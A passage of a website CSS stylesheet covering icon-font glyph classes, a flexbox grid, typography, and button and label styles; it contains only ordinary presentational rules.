	content: "\e6e2"
}

.ti-microphone-alt:before {
	content: "\e6e3"
}

.ti-magnet:before {
	content: "\e6e4"
}

.ti-line-double:before {
	content: "\e6e5"
}

.ti-line-dotted:before {
	content: "\e6e6"
}

.ti-line-dashed:before {
	content: "\e6e7"
}

.ti-layout-width-full:before {
	content: "\e6e8"
}

.ti-layout-width-default:before {
	content: "\e6e9"
}

.ti-layout-width-default-alt:before {
	content: "\e6ea"
}

.ti-layout-tab:before {
	content: "\e6eb"
}

.ti-layout-tab-window:before {
	content: "\e6ec"
}

.ti-layout-tab-v:before {
	content: "\e6ed"
}

.ti-layout-tab-min:before {
	content: "\e6ee"
}

.ti-layout-slider:before {
	content: "\e6ef"
}

.ti-layout-slider-alt:before {
	content: "\e6f0"
}

.ti-layout-sidebar-right:before {
	content: "\e6f1"
}

.ti-layout-sidebar-none:before {
	content: "\e6f2"
}

.ti-layout-sidebar-left:before {
	content: "\e6f3"
}

.ti-layout-placeholder:before {
	content: "\e6f4"
}

.ti-layout-menu:before {
	content: "\e6f5"
}

.ti-layout-menu-v:before {
	content: "\e6f6"
}

.ti-layout-menu-separated:before {
	content: "\e6f7"
}

.ti-layout-menu-full:before {
	content: "\e6f8"
}

.ti-layout-media-right-alt:before {
	content: "\e6f9"
}

.ti-layout-media-right:before {
	content: "\e6fa"
}

.ti-layout-media-overlay:before {
	content: "\e6fb"
}

.ti-layout-media-overlay-alt:before {
	content: "\e6fc"
}

.ti-layout-media-overlay-alt-2:before {
	content: "\e6fd"
}

.ti-layout-media-left-alt:before {
	content: "\e6fe"
}

.ti-layout-media-left:before {
	content: "\e6ff"
}

.ti-layout-media-center-alt:before {
	content: "\e700"
}

.ti-layout-media-center:before {
	content: "\e701"
}

.ti-layout-list-thumb:before {
	content: "\e702"
}

.ti-layout-list-thumb-alt:before {
	content: "\e703"
}

.ti-layout-list-post:before {
	content: "\e704"
}

.ti-layout-list-large-image:before {
	content: "\e705"
}

.ti-layout-line-solid:before {
	content: "\e706"
}

.ti-layout-grid4:before {
	content: "\e707"
}

.ti-layout-grid3:before {
	content: "\e708"
}

.ti-layout-grid2:before {
	content: "\e709"
}

.ti-layout-grid2-thumb:before {
	content: "\e70a"
}

.ti-layout-cta-right:before {
	content: "\e70b"
}

.ti-layout-cta-left:before {
	content: "\e70c"
}

.ti-layout-cta-center:before {
	content: "\e70d"
}

.ti-layout-cta-btn-right:before {
	content: "\e70e"
}

.ti-layout-cta-btn-left:before {
	content: "\e70f"
}

.ti-layout-column4:before {
	content: "\e710"
}

.ti-layout-column3:before {
	content: "\e711"
}

.ti-layout-column2:before {
	content: "\e712"
}

.ti-layout-accordion-separated:before {
	content: "\e713"
}

.ti-layout-accordion-merged:before {
	content: "\e714"
}

.ti-layout-accordion-list:before {
	content: "\e715"
}

.ti-ink-pen:before {
	content: "\e716"
}

.ti-info-alt:before {
	content: "\e717"
}

.ti-help-alt:before {
	content: "\e718"
}

.ti-headphone-alt:before {
	content: "\e719"
}

.ti-hand-point-up:before {
	content: "\e71a"
}

.ti-hand-point-right:before {
	content: "\e71b"
}

.ti-hand-point-left:before {
	content: "\e71c"
}

.ti-hand-point-down:before {
	content: "\e71d"
}

.ti-gallery:before {
	content: "\e71e"
}

.ti-face-smile:before {
	content: "\e71f"
}

.ti-face-sad:before {
	content: "\e720"
}

.ti-credit-card:before {
	content: "\e721"
}

.ti-control-skip-forward:before {
	content: "\e722"
}

.ti-control-skip-backward:before {
	content: "\e723"
}

.ti-control-record:before {
	content: "\e724"
}

.ti-control-eject:before {
	content: "\e725"
}

.ti-comments-smiley:before {
	content: "\e726"
}

.ti-brush-alt:before {
	content: "\e727"
}

.ti-youtube:before {
	content: "\e728"
}

.ti-vimeo:before {
	content: "\e729"
}

.ti-twitter:before {
	content: "\e72a"
}

.ti-time:before {
	content: "\e72b"
}

.ti-tumblr:before {
	content: "\e72c"
}

.ti-skype:before {
	content: "\e72d"
}

.ti-share:before {
	content: "\e72e"
}

.ti-share-alt:before {
	content: "\e72f"
}

.ti-rocket:before {
	content: "\e730"
}

.ti-pinterest:before {
	content: "\e731"
}

.ti-new-window:before {
	content: "\e732"
}

.ti-microsoft:before {
	content: "\e733"
}

.ti-list-ol:before {
	content: "\e734"
}

.ti-linkedin:before {
	content: "\e735"
}

.ti-layout-sidebar-2:before {
	content: "\e736"
}

.ti-layout-grid4-alt:before {
	content: "\e737"
}

.ti-layout-grid3-alt:before {
	content: "\e738"
}

.ti-layout-grid2-alt:before {
	content: "\e739"
}

.ti-layout-column4-alt:before {
	content: "\e73a"
}

.ti-layout-column3-alt:before {
	content: "\e73b"
}

.ti-layout-column2-alt:before {
	content: "\e73c"
}

.ti-instagram:before {
	content: "\e73d"
}

.ti-google:before {
	content: "\e73e"
}

.ti-github:before {
	content: "\e73f"
}

.ti-flickr:before {
	content: "\e740"
}

.ti-facebook:before {
	content: "\e741"
}

.ti-dropbox:before {
	content: "\e742"
}

.ti-dribbble:before {
	content: "\e743"
}

.ti-apple:before {
	content: "\e744"
}

.ti-android:before {
	content: "\e745"
}

.ti-save:before {
	content: "\e746"
}

.ti-save-alt:before {
	content: "\e747"
}

.ti-yahoo:before {
	content: "\e748"
}

.ti-wordpress:before {
	content: "\e749"
}

.ti-vimeo-alt:before {
	content: "\e74a"
}

.ti-twitter-alt:before {
	content: "\e74b"
}

.ti-tumblr-alt:before {
	content: "\e74c"
}

.ti-trello:before {
	content: "\e74d"
}

.ti-stack-overflow:before {
	content: "\e74e"
}

.ti-soundcloud:before {
	content: "\e74f"
}

.ti-sharethis:before {
	content: "\e750"
}

.ti-sharethis-alt:before {
	content: "\e751"
}

.ti-reddit:before {
	content: "\e752"
}

.ti-pinterest-alt:before {
	content: "\e753"
}

.ti-microsoft-alt:before {
	content: "\e754"
}

.ti-linux:before {
	content: "\e755"
}

.ti-jsfiddle:before {
	content: "\e756"
}

.ti-joomla:before {
	content: "\e757"
}

.ti-html5:before {
	content: "\e758"
}

.ti-flickr-alt:before {
	content: "\e759"
}

.ti-email:before {
	content: "\e75a"
}

.ti-drupal:before {
	content: "\e75b"
}

.ti-dropbox-alt:before {
	content: "\e75c"
}

.ti-css3:before {
	content: "\e75d"
}

.ti-rss:before {
	content: "\e75e"
}

.ti-rss-alt:before {
	content: "\e75f"
}

.container-fluid {
	padding-right: .6rem;
	padding-left: .6rem
}

.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto
}

.wrap {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 1200px;
	margin: 0 auto
}

.row {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.row.reverse {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	flex-direction: row-reverse
}

.row.with-gutters {
	margin-left: -0.6rem;
	margin-right: -0.6rem
}

.row.with-gutters>.col-lg,
.row.with-gutters>.col-md,
.row.with-gutters>.col-sm,
.row.with-gutters>.col-xs,
.row.with-gutters>.col-lg-1,
.row.with-gutters>.col-lg-2,
.row.with-gutters>.col-lg-3,
.row.with-gutters>.col-lg-4,
.row.with-gutters>.col-lg-5,
.row.with-gutters>.col-lg-6,
.row.with-gutters>.col-lg-7,
.row.with-gutters>.col-lg-8,
.row.with-gutters>.col-lg-9,
.row.with-gutters>.col-lg-10,
.row.with-gutters>.col-lg-11,
.row.with-gutters>.col-lg-12,
.row.with-gutters>.col-md-1,
.row.with-gutters>.col-md-2,
.row.with-gutters>.col-md-3,
.row.with-gutters>.col-md-4,
.row.with-gutters>.col-md-5,
.row.with-gutters>.col-md-6,
.row.with-gutters>.col-md-7,
.row.with-gutters>.col-md-8,
.row.with-gutters>.col-md-9,
.row.with-gutters>.col-md-10,
.row.with-gutters>.col-md-11,
.row.with-gutters>.col-md-12,
.row.with-gutters>.col-sm-1,
.row.with-gutters>.col-sm-2,
.row.with-gutters>.col-sm-3,
.row.with-gutters>.col-sm-4,
.row.with-gutters>.col-sm-5,
.row.with-gutters>.col-sm-6,
.row.with-gutters>.col-sm-7,
.row.with-gutters>.col-sm-8,
.row.with-gutters>.col-sm-9,
.row.with-gutters>.col-sm-10,
.row.with-gutters>.col-sm-11,
.row.with-gutters>.col-sm-12,
.row.with-gutters>.col-xs-1,
.row.with-gutters>.col-xs-2,
.row.with-gutters>.col-xs-3,
.row.with-gutters>.col-xs-4,
.row.with-gutters>.col-xs-5,
.row.with-gutters>.col-xs-6,
.row.with-gutters>.col-xs-7,
.row.with-gutters>.col-xs-8,
.row.with-gutters>.col-xs-9,
.row.with-gutters>.col-xs-10,
.row.with-gutters>.col-xs-11,
.row.with-gutters>.col-xs-12 {
	padding-left: .6rem;
	padding-right: .6rem
}

.col-lg,
.col-md,
.col-sm,
.col-xs,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-moz-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	min-height: 1px
}

.col-lg,
.col-md,
.col-sm,
.col-xs {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-moz-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-flex-basis: 0;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	max-width: 100%
}

html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #424242;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
	line-height: 1.618;
	min-height: 100%;
	position: relative;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

body,
html {
	font-size: 16px;
	font-size: 1rem
}

html.body-font-loaded,
.body-font-loaded body,
.body-font-loaded * {
	/*font-family: "Aria", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

h1,
.heading-font-loaded h1 *,
.heading-font-loaded .alpha,
.heading-font-loaded .alpha *,
.heading-font-loaded h2,
.heading-font-loaded h2 *,
.heading-font-loaded .beta,
.heading-font-loaded .beta *,
.heading-font-loaded h3,
.heading-font-loaded h3 *,
.heading-font-loaded .gamma,
.heading-font-loaded .gamma *,
.heading-font-loaded h4,
.heading-font-loaded h4 *,
.heading-font-loaded .delta,
.heading-font-loaded .delta *,
.heading-font-loaded h5,
.heading-font-loaded h5 *,
.heading-font-loaded .epsilon,
.heading-font-loaded .epsilon *,
.heading-font-loaded h6,
.heading-font-loaded h6 *,
.heading-font-loaded .zeta,
.heading-font-loaded .zeta *,
.heading-font-loaded .heading,
.heading-font-loaded .heading *,
.heading-font-loaded .heading-sub,
.heading-font-loaded .heading-sub * {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.heading-font-loaded .font-heading *,
.heading-font-loaded .font-heading {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
}

.heading-font-loaded h1,
.heading-font-loaded h1 *,
.heading-font-loaded .alpha,
.heading-font-loaded .alpha *,
.heading-font-loaded h2,
.heading-font-loaded h2 *,
.heading-font-loaded .beta,
.heading-font-loaded .beta *,
.heading-font-loaded h3,
.heading-font-loaded h3 *,
.heading-font-loaded .gamma,
.heading-font-loaded .gamma *,
.heading-font-loaded h4,
.heading-font-loaded h4 *,
.heading-font-loaded .delta,
.heading-font-loaded .delta *,
.heading-font-loaded h5,
.heading-font-loaded h5 *,
.heading-font-loaded .epsilon,
.heading-font-loaded .epsilon *,
.heading-font-loaded h6,
.heading-font-loaded h6 *,
.heading-font-loaded .zeta,
.heading-font-loaded .zeta *,
.heading-font-loaded .heading,
.heading-font-loaded .heading *,
.heading-font-loaded .heading-sub,
.heading-font-loaded .heading-sub * {
	/*font-family: "Heebo", Arial, Sans-Serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.heading-font-loaded .font-heading *,
.heading-font-loaded .font-heading {
	/*font-family: "Heebo", Arial, Sans-Serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

.body-font-loaded .font-body *,
.body-font-loaded .font-body {
	/*font-family: "Heebo", "Avenir Next", "Helvetica Neue", "Segoe UI", "Verdana", sans-serif !important*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif !important;
}

h1,
.alpha,
h2,
.beta,
h3,
.gamma,
h4,
.delta,
h5,
.epsilon,
h6,
.zeta,
.heading,
.heading-sub,
p,
pre,
article,
blockquote,
.magic-b {
	margin-bottom: 24px
}

hr {
	border: 0;
	border-bottom: 1px solid rgba(210, 210, 210, 0.2);
	margin: 1rem auto
}

p {
	margin-top: 0;
	line-height: 25.888px
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	--x-height-multiplier: .342;
	--baseline-multiplier: .22;
	text-rendering: optimizeLegibility;
	font-weight: 500
}

h1,
.alpha {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 58.248px
}

h2,
.beta {
	font-size: 32px;
	font-size: 2rem;
	line-height: 51.776px
}

h3,
.gamma {
	font-size: 24px;
	font-size: 1.5rem
}

h4,
.delta {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 32.36px
}

h5,
.epsilon {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px
}

h6,
.zeta {
	font-size: 14px;
	font-size: .875rem;
	line-height: 22.652px
}

.heading {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 35.596px
}

.heading-sub {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px;
	font-weight: 600;
	margin-bottom: 0;
	color: #333
}

.normal-size {
	font-size: 16px;
	font-size: 1rem;
	line-height: 25.888px
}

code {
	padding: .2rem .4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f8f9fa;
	border-radius: .25rem;
	white-space: pre-wrap;
	vertical-align: -5px;
	display: inline-block
}

pre {
	border-radius: 2px;
	tab-size: 4;
	-moz-tab-size: 4;
	-o-tab-size: 4;
	-webkit-tab-size: 4;
	overflow-y: hidden;
	overflow-x: auto;
	padding: 1.6rem 1rem;
	margin: 0 0 2.4rem;
	font-size: 16px;
	font-size: 1rem
}

pre code,
pre samp,
pre kbd {
	font-size: inherit;
	margin: 0 !important;
	background-color: transparent;
	border: 0;
	line-height: 1.7;
	border-radius: 0;
	color: inherit;
	padding: 0 !important
}

a {
	background: transparent;
	color: #f6921d;
	-webkit-transition: all .18s;
	-moz-transition: all .18s;
	transition: all .18s
}

a:active {
	color: #f6921d
}

figcaption {
	color: #222;
	font-style: italic;
	text-align: center;
	margin-bottom: 0;
	line-height: 26px;
	line-height: 1.625rem
}

cite {
	font-style: normal
}

ol li,
ul li {
	margin-bottom: 0
}

ul,
ul ul,
ul ol,
ol,
ol ul,
ol ol {
	margin: 0 0 0 24px
}

small {
	line-height: 13px;
	line-height: .8125rem
}

article,
body>footer {
	margin: 0 auto
}

blockquote {
	border-left: .3rem solid #676b72;
	padding: 1.8rem 1.4375rem;
	font-style: italic;
	color: #676b72;
	background-color: #f9f9f9;
	margin: 0 0 24px;
	font-size: 14px;
	font-size: .875rem
}

blockquote:only-child {
	margin: 0
}

blockquote p {
	max-width: 100%;
	padding: 0;
	margin: 0;
	line-height: 22px
}

blockquote p:last-child {
	padding-bottom: 0
}

cite {
	display: block;
	font-size: 74.5%;
	font-style: normal;
	margin-top: 20px
}

figure blockquote {
	padding: 26px 0;
	padding: 1.625rem 0
}

figure blockquote p {
	font-size: 27px;
	font-size: 1.6875rem;
	line-height: 39px;
	line-height: 2.4375rem
}

.button,
[type=button],
[type=submit],
button {
	-moz-box-sizing: border-box;
	-ms-flex-align: baseline;
	-webkit-align-items: baseline;
	-webkit-box-align: baseline;
	-moz-box-align: baseline;
	align-items: baseline;
	background-color: #f6921d;
	border-width: 0;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	min-height: 2.2857142857142856em;
	line-height: 2.2857142857142856em;
	margin: 0;
	max-width: 100%;
	outline: none !important;
	padding: 0 12px;
	pointer-events: auto;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	white-space: nowrap;
	width: auto;
	-webkit-transition: all .15s ease-in-out;
	-moz-transition: all .15s ease-in-out;
	transition: all .15s ease-in-out
}

.button:only-child,
[type=button]:only-child,
[type=submit]:only-child,
button:only-child {
	margin-right: 0
}

.button i,
[type=button] i,
[type=submit] i,
button i,
.button .icon,
[type=button] .icon,
[type=submit] .icon,
button .icon {
	position: relative;
	top: 1px;
	margin: 0 6px
}

.button:hover,
[type=button]:hover,
[type=submit]:hover,
button:hover,
.button:focus,
[type=button]:focus,
[type=submit]:focus,
button:focus,
.button:active,
[type=button]:active,
[type=submit]:active,
button:active {
	background-color: #f0860a
}

.button:focus,
[type=button]:focus,
[type=submit]:focus,
button:focus {
	outline: .01rem dotted #676b72
}

.button.outline,
.outline[type=button],
.outline[type=submit],
button.outline {
	min-height: 2.02857142857142856em;
	line-height: 2.02857142857142856em
}

.button[disabled],
[disabled][type=button],
[disabled][type=submit],
button[disabled],
.button [type=submit][disabled],
[type=button] [type=submit][disabled],
[type=submit] [type=submit][disabled],
button [type=submit][disabled] {
	color: #fff !important
}

a.button:hover,
a[type=button]:hover,
a[type=submit]:hover,
a.button:focus,
a[type=button]:focus,
a[type=submit]:focus,
a.button:active,
a[type=button]:active,
a[type=submit]:active,
a.button:visited,
a[type=button]:visited,
a[type=submit]:visited {
	color: #fff
}

.button.outline,
.outline[type=button],
.outline[type=submit],
button.outline {
	background: transparents;
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242;
	color: #424242
}

.button.outline:focus,
.outline[type=button]:focus,
.outline[type=submit]:focus,
button.outline:focus,
.button.outline:hover,
.outline[type=button]:hover,
.outline[type=submit]:hover,
button.outline:hover,
.button.outline:active,
.outline[type=button]:active,
.outline[type=submit]:active,
button.outline:active {
	-webkit-box-shadow: 0 0 0 2px #8f8f8f;
	box-shadow: 0 0 0 2px #8f8f8f;
	color: #8f8f8f
}

.button.outline.filled:focus,
.outline.filled[type=button]:focus,
.outline.filled[type=submit]:focus,
button.outline.filled:focus,
.button.outline.filled:hover,
.outline.filled[type=button]:hover,
.outline.filled[type=submit]:hover,
button.outline.filled:hover,
.button.outline.filled:active,
.outline.filled[type=button]:active,
.outline.filled[type=submit]:active,
button.outline.filled:active {
	background: inherit;
	color: #fff
}

.button.round,
.round[type=button],
.round[type=submit],
button.round {
	border-radius: 56px;
	padding: 0 16px
}

.button.raised:not(.outline),
.raised[type=button]:not(.outline),
.raised[type=submit]:not(.outline),
button.raised:not(.outline) {
	-webkit-box-shadow: 0 10px 20px 0 rgba(46, 61, 73, 0.15);
	box-shadow: 0 10px 20px 0 rgba(46, 61, 73, 0.15)
}

.button.raised:not(.outline):hover,
.raised[type=button]:not(.outline):hover,
.raised[type=submit]:not(.outline):hover,
button.raised:not(.outline):hover {
	-webkit-box-shadow: 2px 4px 8px 0 rgba(46, 61, 73, 0.28);
	box-shadow: 2px 4px 8px 0 rgba(46, 61, 73, 0.28)
}

.button.block,
.block[type=button],
.block[type=submit],
button.block {
	display: block;
	width: 100%;
	padding: 2px 12px
}

.button.primary,
.primary[type=button],
.primary[type=submit],
button.primary {
	color: #fff;
	background-color: #f6921d
}

.button.primary:hover,
.primary[type=button]:hover,
.primary[type=submit]:hover,
button.primary:hover,
.button.primary:focus,
.primary[type=button]:focus,
.primary[type=submit]:focus,
button.primary:focus {
	background-color: #f6921d;
	color: #fff;
	opacity: .7
}

.button.primary:active,
.primary[type=button]:active,
.primary[type=submit]:active,
button.primary:active {
	background-color: #d77809;
	color: #fff
}

.button.primary.outline,
.primary.outline[type=button],
.primary.outline[type=submit],
button.primary.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.primary.outline:focus,
.primary.outline[type=button]:focus,
.primary.outline[type=submit]:focus,
button.primary.outline:focus,
.button.primary.outline:hover,
.primary.outline[type=button]:hover,
.primary.outline[type=submit]:hover,
button.primary.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #f6921d;
	opacity: .7
}

.button.primary.outline:active,
.primary.outline[type=button]:active,
.primary.outline[type=submit]:active,
button.primary.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: #d77809
}

.button.primary.outline.filled:focus,
.primary.outline.filled[type=button]:focus,
.primary.outline.filled[type=submit]:focus,
button.primary.outline.filled:focus,
.button.primary.outline.filled:hover,
.primary.outline.filled[type=button]:hover,
.primary.outline.filled[type=submit]:hover,
button.primary.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.secondary,
.secondary[type=button],
.secondary[type=submit],
button.secondary {
	color: #fff;
	background-color: #282f44
}

.button.secondary:hover,
.secondary[type=button]:hover,
.secondary[type=submit]:hover,
button.secondary:hover,
.button.secondary:focus,
.secondary[type=button]:focus,
.secondary[type=submit]:focus,
button.secondary:focus {
	background-color: #282f44;
	color: #fff;
	opacity: .7
}

.button.secondary:active,
.secondary[type=button]:active,
.secondary[type=submit]:active,
button.secondary:active {
	background-color: #151924;
	color: #fff
}

.button.secondary.outline,
.secondary.outline[type=button],
.secondary.outline[type=submit],
button.secondary.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.secondary.outline:focus,
.secondary.outline[type=button]:focus,
.secondary.outline[type=submit]:focus,
button.secondary.outline:focus,
.button.secondary.outline:hover,
.secondary.outline[type=button]:hover,
.secondary.outline[type=submit]:hover,
button.secondary.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #282f44;
	opacity: .7
}

.button.secondary.outline:active,
.secondary.outline[type=button]:active,
.secondary.outline[type=submit]:active,
button.secondary.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: #151924
}

.button.secondary.outline.filled:focus,
.secondary.outline.filled[type=button]:focus,
.secondary.outline.filled[type=submit]:focus,
button.secondary.outline.filled:focus,
.button.secondary.outline.filled:hover,
.secondary.outline.filled[type=button]:hover,
.secondary.outline.filled[type=submit]:hover,
button.secondary.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.inverted,
.inverted[type=button],
.inverted[type=submit],
button.inverted {
	color: #424242;
	background-color: #fff
}

.button.inverted:hover,
.inverted[type=button]:hover,
.inverted[type=submit]:hover,
button.inverted:hover,
.button.inverted:focus,
.inverted[type=button]:focus,
.inverted[type=submit]:focus,
button.inverted:focus {
	background-color: #fff;
	color: #424242;
	opacity: .7
}

.button.inverted:active,
.inverted[type=button]:active,
.inverted[type=submit]:active,
button.inverted:active {
	background-color: #e6e6e6;
	color: #424242
}

.button.inverted.outline,
.inverted.outline[type=button],
.inverted.outline[type=submit],
button.inverted.outline {
	background: transparent;
	color: #424242;
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242
}

.button.inverted.outline:focus,
.inverted.outline[type=button]:focus,
.inverted.outline[type=submit]:focus,
button.inverted.outline:focus,
.button.inverted.outline:hover,
.inverted.outline[type=button]:hover,
.inverted.outline[type=submit]:hover,
button.inverted.outline:hover {
	-webkit-box-shadow: 0 0 0 2px #8f8f8f;
	box-shadow: 0 0 0 2px #8f8f8f;
	background-color: transparent;
	color: #fff;
	opacity: .7
}

.button.inverted.outline:active,
.inverted.outline[type=button]:active,
.inverted.outline[type=submit]:active,
button.inverted.outline:active {
	-webkit-box-shadow: 0 0 0 2px #424242;
	box-shadow: 0 0 0 2px #424242;
	background-color: transparent;
	color: #e6e6e6
}

.button.inverted.outline.filled:focus,
.inverted.outline.filled[type=button]:focus,
.inverted.outline.filled[type=submit]:focus,
button.inverted.outline.filled:focus,
.button.inverted.outline.filled:hover,
.inverted.outline.filled[type=button]:hover,
.inverted.outline.filled[type=submit]:hover,
button.inverted.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.button.whited,
.whited[type=button],
.whited[type=submit],
button.whited {
	color: #fff;
	background-color: #000
}

.button.whited:hover,
.whited[type=button]:hover,
.whited[type=submit]:hover,
button.whited:hover,
.button.whited:focus,
.whited[type=button]:focus,
.whited[type=submit]:focus,
button.whited:focus {
	background-color: #000;
	color: #fff;
	opacity: .7
}

.button.whited:active,
.whited[type=button]:active,
.whited[type=submit]:active,
button.whited:active {
	background-color: black;
	color: #fff
}

.button.whited.outline,
.whited.outline[type=button],
.whited.outline[type=submit],
button.whited.outline {
	background: transparent;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff
}

.button.whited.outline:focus,
.whited.outline[type=button]:focus,
.whited.outline[type=submit]:focus,
button.whited.outline:focus,
.button.whited.outline:hover,
.whited.outline[type=button]:hover,
.whited.outline[type=submit]:hover,
button.whited.outline:hover {
	-webkit-box-shadow: 0 0 0 2px white;
	box-shadow: 0 0 0 2px white;
	background-color: transparent;
	color: #000;
	opacity: .7
}

.button.whited.outline:active,
.whited.outline[type=button]:active,
.whited.outline[type=submit]:active,
button.whited.outline:active {
	-webkit-box-shadow: 0 0 0 2px #fff;
	box-shadow: 0 0 0 2px #fff;
	background-color: transparent;
	color: black
}

.button.whited.outline.filled:focus,
.whited.outline.filled[type=button]:focus,
.whited.outline.filled[type=submit]:focus,
button.whited.outline.filled:focus,
.button.whited.outline.filled:hover,
.whited.outline.filled[type=button]:hover,
.whited.outline.filled[type=submit]:hover,
button.whited.outline.filled:hover {
	opacity: 1;
	color: #fff;
	-webkit-box-shadow: 0 0 0 2px #f6921d;
	box-shadow: 0 0 0 2px #f6921d;
	background-color: #f6921d
}

.label {
	display: inline-block;
	font-size: 80%;
	font-weight: 500;
	line-height: 1.3;
	background: #a0aeb5;
	padding: .25em .5em;
	color: #fff;
	border: 1px solid transparent;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	text-decoration: none;
	border-radius: 4px
}

.label.uppercase {
	padding-top: .28rem;
	font-size: 65%
}

.label a,
.label a:hover {
	color: inherit;
	text-decoration: none
}

.label.outline {
	background: 0;
	color: #929292;
	border-color: #929292
}

.label.badge {
	text-align: center;
	border-radius: 64px;
	padding: .4rem .45rem;
	line-height: .5
}

.button .label,
[type=button] .label,
[type=submit] .label,
button .label,
button .label {
	position: relative;
	top: -2px;
	right: -8px
}

.label.success {
	background: #24a74c;
	color: #fff
}

.label.success.outline {
	background: 0;
	border-color: #24a74c;
	color: #24a74c
}

.label.error {
	background: #d2413b;
	color: #fff
}

.label.error.outline {
	background: 0;
	border-color: #d2413b;
	color: #d2413b
}

.label.warning {
	background: rgba(247, 186, 69, 0.82);
	color: #fff
}

.label.warning.outline {
	background: 0;
	border-color: rgba(247, 186, 69, 0.82);
	color: rgba(247, 186, 69, 0.82)
}

